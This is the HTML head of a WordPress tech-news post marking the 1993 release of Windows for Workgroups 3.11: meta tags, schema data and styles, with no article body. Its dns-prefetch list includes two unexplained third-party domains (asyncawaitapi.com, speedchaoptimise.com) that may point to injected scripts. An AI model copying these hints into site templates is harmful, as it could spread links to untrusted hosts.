

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/
body_size: 23815
content:
<!DOCTYPE html>
  <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<title>Today in History : Microsoft releases the OS Windows for Workgroups | Incubate Africa</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.0 - aioseo.com -->
		<meta name="description" content="1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows NT for businesses. It also had updates to improve stability and system performance. This Day in Tech History podcast show notes for November 8 Bubbleboy worm DirectX 9" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Incubate Africa | Crunching the African TechSpace" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Today in History : Microsoft releases the OS Windows for Workgroups | Incubate Africa" />
		<meta property="og:description" content="1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows NT for businesses. It also had updates to improve stability and system performance. This Day in Tech History podcast show notes for November 8 Bubbleboy worm DirectX 9" />
		<meta property="og:url" content="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/" />
		<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png" />
		<meta property="og:image:secure_url" content="https://incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="1000" />
		<meta property="article:published_time" content="2016-11-08T11:14:08+00:00" />
		<meta property="article:modified_time" content="2016-12-15T06:33:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Incafrica/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@inc_africa" />
		<meta name="twitter:title" content="Today in History : Microsoft releases the OS Windows for Workgroups | Incubate Africa" />
		<meta name="twitter:description" content="1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows NT for businesses. It also had updates to improve stability and system performance. This Day in Tech History podcast show notes for November 8 Bubbleboy worm DirectX 9" />
		<meta name="twitter:creator" content="@inc_africa" />
		<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png" />
		<script data-jetpack-boost="ignore" type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#article","name":"Today in History : Microsoft releases the OS Windows for Workgroups | Incubate Africa","headline":"Today in History : Microsoft releases the OS Windows for Workgroups","author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2016\/11\/todayinhistory.png?fit=1000%2C1000&ssl=1","width":1000,"height":1000},"datePublished":"2016-11-08T14:14:08+03:00","dateModified":"2016-12-15T09:33:39+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#webpage"},"isPartOf":{"@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#webpage"},"articleSection":"Today in history, Today in Tech History"},{"@type":"BreadcrumbList","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/#listItem","position":1,"name":"Home","item":"https:\/\/incubateafrica.net\/","nextItem":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#listItem"},{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#listItem","position":2,"name":"Today in History : Microsoft releases the OS Windows for Workgroups","previousItem":"https:\/\/incubateafrica.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/incubateafrica.net\/#organization","name":"Incubate Africa","description":"Crunching the African TechSpace","url":"https:\/\/incubateafrica.net\/","email":"info@incubateafrica.net","telephone":"+254712953938","foundingDate":"2016-08-01","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2021\/09\/Site-logo-01.png?fit=148%2C70&ssl=1","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#organizationLogo","width":148,"height":70},"image":{"@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Incafrica\/","https:\/\/twitter.com\/inc_africa","https:\/\/www.linkedin.com\/company\/incubate-africa"]},{"@type":"Person","@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author","url":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/","name":"Incubate Africa","image":{"@type":"ImageObject","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Incubate Africa"}},{"@type":"WebPage","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#webpage","url":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/","name":"Today in History : Microsoft releases the OS Windows for Workgroups | Incubate Africa","description":"1993 \u2013 Microsoft releases the OS Windows for Workgroups 3.11 \u2013 which is the last big release before Windows 95. It was built to connect better with Windows NT for businesses. It also had updates to improve stability and system performance. This Day in Tech History podcast show notes for November 8 Bubbleboy worm DirectX 9","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/incubateafrica.net\/#website"},"breadcrumb":{"@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#breadcrumblist"},"author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"creator":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2016\/11\/todayinhistory.png?fit=1000%2C1000&ssl=1","@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#mainImage","width":1000,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/incubateafrica.net\/today-in-history-microsoft-releases-the-os-windows-for-workgroups\/#mainImage"},"datePublished":"2016-11-08T14:14:08+03:00","dateModified":"2016-12-15T09:33:39+03:00"},{"@type":"WebSite","@id":"https:\/\/incubateafrica.net\/#website","url":"https:\/\/incubateafrica.net\/","name":"Incubate Africa","description":"Crunching the African TechSpace","inLanguage":"en-US","publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 800 - https://www.blog2social.com -->
<meta property="og:title" content="Today in History : Microsoft releases the OS Windows for Workgroups"/>
<meta property="og:description" content="1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows "/>
<meta property="og:url" content="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/"/>
<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="1000"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-11-08 14:14:08"/>
<meta property="og:article:modified_time" content="2016-12-15 09:33:39"/>
<!-- Open Graph Meta Tags generated by Blog2Social 800 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 800 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Today in History : Microsoft releases the OS Windows for Workgroups"/>
<meta name="twitter:description" content="1993 – Microsoft releases the OS Windows for Workgroups 3.11 – which is the last big release before Windows 95. It was built to connect better with Windows "/>
<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2016/11/todayinhistory.png"/>
<!-- Twitter Card generated by Blog2Social 800 - https://www.blog2social.com -->
<meta name="author" content="Incubate Africa"/>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//incubateafrica.net' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Feed" href="https://incubateafrica.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Comments Feed" href="https://incubateafrica.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Today in History : Microsoft releases the OS Windows for Workgroups Comments Feed" href="https://incubateafrica.net/today-in-history-microsoft-releases-the-os-windows-for-workgroups/feed/" />

<link rel='stylesheet' id='all-css-e62507194738095c48df254ee0b41a48' href='https://incubateafrica.net/_jb_static/??-eJydlcFyozAMht9mT1W96aHZPXT2WYQRqRobeywB5e0rSDaTtEsKe2Fw9H+y+CU7bsjArQ9dTeK8iKtZ1FUh+SMErgqW0YmOgR4jt48meHDXxJu4SDUjBYrU6s0iBxypQKAD+nEdbrHr9Q3kU6uTJofuwK04rCSFTgkK9UyDuNxVgf38EZ9jcIot5/[base64]/PU/H1YC8xVUoqWjBv2iniBrHdXzm1wv03k3T6X1ib9XxD/Rtac4QHrg+0fPrfSDP6o4up7uy2s7YeSRZqvFzYdQ2aANtxetVkL39t/RNfdvvnp6f975/Pux++etl9AEMiuQI=' type='text/css' media='all' />
<style id='evior-custom-style-inline-css'>
.top-promo-area {
			
			background-image   : url();
			background-position: center center;
			background-repeat  : no-repeat;
			background-size    : cover;
			background-attachment  : scroll;
			
			
			background-color  : #007434;
			
			
			
			
		} .theme_img_cat_Itemlist span.category-btnn:hover, .subscribe-form input[type="submit"], .header-subscribe-btn a, .search_form_main button, .header_search_wrap .search_main:hover, .home-tag-widgett .tagcloud a:hover, .blog-post-comment .comment-respond .comment-form .btn-comments, .theme_author_Socials a, .blog-post-cat.sblog_catt_design a:hover, .fsubmitt, a.slicknav_btn, a.cart-contents .count {background: #61ce70!important;} .blog-sidebar .widget_search form button, .cutsom-post-block-list-inner .recent-postlist-wrap-inner:hover .recent-post-number-wrap, .category-box.news-cat-boxone a, button.evior-load-more-btn, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {background-color: #61ce70!important;}.post-grid-content-two h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .video-post-block-content h3.post-title a:hover, .post-wrapper.cat-layout-main-list .post-list-medium-content h3.post-title a:hover, #theme-header-three .mainmenu ul li a:hover, .header-top-btn a:hover, .htop_social a:hover, .category-box a:hover, .grid-content-bottom .category-box a:hover, .slide-arrow-left.slick-arrow, .slide-arrow-right.slick-arrow, .theme_footer_Widegts .footer-widget ul li a:hover, .cat-read-more-btn a.read_more_Btutton, .theme_blog_nav_Title a:hover, .blog-details-content ul li::marker, .blog-post-cat.sblog_catt_design a, ul.footer-nav li a:hover, .main-container .theme-pagination-style ul.page-numbers li i {color: #61ce70!important;}.home-tag-widgett .tagcloud a:hover, .featured-slider-2-nav .slider-post-thumb.slick-current img, .news-one-read-btn a:hover, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {border-color: #61ce70!important;}
					.cat-item-474 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-125 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-93 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-13 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-142 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-486 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-79 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-90 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-680 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-102 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-127 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-469 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-464 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-96 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-124 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-85 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-97 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-76 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-116 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-12 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-88 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-94 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-150 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-144 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-145 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-119 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-89 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-87 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-133 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-74 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-78 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-122 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-83 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-60 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/vfv8oof.css?ver=1.0.18' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Red%20Hat%20Display:400&#038;display=swap' media='all' />






<link rel="https://api.w.org/" href="https://incubateafrica.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://incubateafrica.net/wp-json/wp/v2/posts/1319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incubateafrica.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/parmHE-lh' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Ftoday-in-history-microsoft-releases-the-os-windows-for-workgroups%2F&#038;format=xml" />
